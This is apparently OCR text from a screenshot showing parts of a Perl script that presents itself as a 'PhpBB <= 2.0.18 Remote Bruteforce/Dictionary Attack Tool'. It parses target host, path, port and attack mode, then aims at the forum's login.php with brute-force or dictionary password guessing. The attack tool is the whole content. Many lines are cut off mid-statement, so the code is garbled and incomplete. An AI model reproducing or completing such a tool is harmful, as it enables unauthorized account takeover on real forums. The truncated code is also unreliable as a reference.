
$host     = $ARGV[0];

$path     = $ARGV[1];

$port     = $ARGV[2];

$attack   = $ARGV[3];

$content  = $ARGV[4];

if($attack eq "-btr"){$length = $A
{$mailoption = 1;$email = $ARGV[8];
else {$username = $ARGV[5];$result
$nligne   = "-1";

$postit = "$path"."login.php";

$full     = "http://"."$host"."$pat
#_Hello_

sub hello() {

if($attack eq "-dict"){open dictio
print "\n

+---------------------------------
 PhpBB <= 2.0.18 Remote Bruteforce/Dictionary Attack Tool

+---------------------------------
  [+]   Attack: ";if($attack eq "-btr"){print "Bruteforce";}if($attack eq "-dict"){print "Dictionary";};print" 

  [+]   Target: $full
